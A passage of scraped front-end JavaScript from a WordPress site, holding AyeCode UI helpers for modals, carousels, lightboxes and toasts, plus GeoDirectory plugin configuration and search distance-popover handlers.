justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"c8a8a3a5ac","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"11288cb215","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
